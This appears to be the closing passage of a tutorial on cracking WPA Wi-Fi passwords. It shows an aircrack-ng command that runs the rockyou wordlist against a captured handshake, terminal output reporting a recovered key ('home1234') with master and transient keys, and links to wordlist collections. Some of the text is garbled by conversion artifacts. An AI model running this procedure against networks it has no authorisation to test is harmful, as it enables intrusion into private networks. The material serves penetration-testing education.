

#### **Yeah!**> aircrack‐ng pass\*.cap ‐w /usr/share/wordlists/rockyou.txtkali@kali: ~ × kali@kali:  $\sim$   $\times$ Aircrack-ng 1.6 [00:01:55] 86738/14344392 keys tested (760.22 k/s) Time left: 5 hours, 12 minutes, 34 seconds 0.60% KEY FOUND! [ home1234 ] Master Key : BC 09 C4 0C 15 9F D9 0D 83 21 99 59 DA 38 4B 32 52 F7 99 DB CD C5 F1 8D BE 09 33 83 8B F2 D9 53 Transient Key : 0A 38 2F F1 83 22 16 E0 55 72 46 79 88 80 B4 B0 39 FB 6D 1A 35 85 B1 06 71 15 EF A0 10 2A F1 3A 0C E9 7E 80 8B 60 7B A7 A7 02 3B 4C 4B 7A 1B 4D F3 05 43 F5 19 4C B3 D1 A3 79 EC E5 31 62 07 B2 EAPOL HMAC : 43 D3 BC DA 32 97 FD F9 A5 90 BA 28 B1 3E 93 42  $-($ kali $\circledast$ kali $)$ -[~] The password if cracked will be revealed

**Additional Resources**

**Best Alternate Word lists Collections.**

- **https://weakpass.com/**
- $\checkmark$  **https://github.com/danielmiessler/SecLists/tree/master/Pass words/WiFi-WPA**
- $\checkmark$ **https://labs.nettitude.com/blog/rocktastic/**
- **https://github.com/kennyn510/wpa2-wordlists**



